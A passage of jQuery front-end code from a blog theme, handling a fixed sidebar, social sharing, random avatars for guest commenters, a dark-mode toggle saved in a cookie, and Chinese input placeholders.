      $('#blog-sidebar').css({
        'position': 'fixed',
        'left': sidebarObject.left + 'px',
        // 'right': page.w - (all.offsetLeft + allObject.width),
        'bottom': '10px',
        'width': sidebarObject.width + 'px',
      })
    } else {
      $('#blog-sidebar').removeAttr('style');
    }
  }
  sidebarFix();
  window.addEventListener('resize', function() {
    $('#blog-sidebar').removeAttr('style');
    sidebarFix();
  });

  $('#fixed-btns>.item.clickToTop').click(topFunction);
  //cpn.end

  //cpn.start
  //<name:article>
  socialShare('#blog-article .footer .share .social-share', {
    // description: $('meta[name="description"]').attr('content'),
    image: $('#blog-article .content img')[0]
  })
  //cpn.end

  //cpn.start
  //<name:article-comment>
  $('#inpVerify').attr('placeholder', '请输入验证码');
  $(document).on('click', '#blog-commentArea .comment-list .comment-item .revertcomment a', function() {
    $('#blog-commentArea textarea').focus();
  });
  erics_simple.ex.setGuestRandomAvatar = function(msgname) {
    if (!erics_simple.comment.guest_randomWavatar_switch || msgname.length <= 0) return false;
    const name = msgname.find('>.commentname>a').html();
    const imgId = Math.abs(name.hashCode() % 16);
    msgname.find('>img').attr('src', erics_simple.resPath + `def/randomAvatar/${imgId}.png`);
  }
  if (erics_simple.comment.guest_randomWavatar_switch) {
    const s = $('#blog-commentArea li.msgname.guest');
    for (let i=0; i<s.length; i++) {
      erics_simple.ex.setGuestRandomAvatar($(s[i]));
    }
  }
  //cpn.end


  //cpn.start
  //<name:darkMode>
  $('.darkModeBtn').click(function() {
    $(this).toggleClass('on');
    if ($(this).hasClass('on')) {
      document.cookie = 'nightMode=1';
      $(this).find('.sun').removeClass('hidden');
    } else {
      document.cookie = 'nightMode=0';
      $(this).find('.moon').addClass('hidden');
    }
    $('body').toggleClass('dark');
  })
  //cpn.end

  $('.module-searchPanel>form>label input').attr('placeholder', '输入搜索内容...');


  //cpn.insertPos
});
